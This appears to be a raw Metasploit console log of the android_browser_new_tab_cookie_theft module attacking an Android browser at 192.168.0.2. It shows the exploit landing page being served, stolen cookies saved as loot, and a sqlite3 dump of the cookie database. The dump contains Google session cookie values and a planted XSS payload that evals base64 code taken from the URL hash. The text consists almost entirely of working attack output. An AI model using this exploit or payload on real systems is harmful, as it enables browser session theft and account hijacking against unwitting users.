 [*] 192.168.0.2  android_browser_new_tab_cookie_theft - Sending exploit landing page...
[*] 192.168.0.2  android_browser_new_tab_cookie_theft - Processing exfilrated files...
[+] 192.168.0.2  android_browser_new_tab_cookie_theft - Cookies received: 14.0kb
[+] 192.168.0.2  android_browser_new_tab_cookie_theft - SQLite cookie database saved to:
/Users/joe/.msf4/loot/20141223115923_default_192.168.0.2_android.browser._641083.bin
msf> sqlite3 /Users/joe/.msf4/loot/20141223115923_default_192.168.0.2_android.browser._641083
SQLite version 3.7.13 2012-07-17 17:46:21
Enter ".help" for instructions
Enter SQL statements terminated with a ";"
> .tables
cookies meta
> SELECT * FROM cookies;
13063831109351012|.google.com|PREF|ID=b30e709942af0e2f:FF=0:TM=1419357509:LM=1419357509:S=Ij5xN
KYfisNGA|/|13126903109000000|0|0|13063831109351012
13063831109351601|.google.com|NID|67=YXo5S4o37hHo4SSLjpEOrIxL-eYJCa7Zot83b_RmKv73OnL6mVBqYnf6QV
NARqo3vSUc6BbXaaFJVHmp1utkjGgbB2sqZyOCxhdA8IKZ1ruKdSfmLuw5t7MTrCnA8|/|13079642309000000|0|1|130
31109351601
13063831110219225|.google.com|OGPC|5061241-1:|/|13066423110000000|0|0|13063831110219225
13063831157362888|192.168.0.2|ch|<script>eval(atob(location.hash.slice(1)))</script>|/|0|0|0|13
1157362888